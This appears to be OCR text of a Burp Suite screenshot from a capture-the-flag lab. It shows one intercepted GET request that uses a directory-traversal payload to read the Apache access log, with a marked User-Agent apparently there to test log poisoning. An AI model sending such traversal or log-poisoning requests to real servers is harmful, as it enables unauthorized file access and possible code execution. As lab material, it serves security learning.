 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.65.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.65.191
3 User-Agent: Mozilla/5.0 Bazinga (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11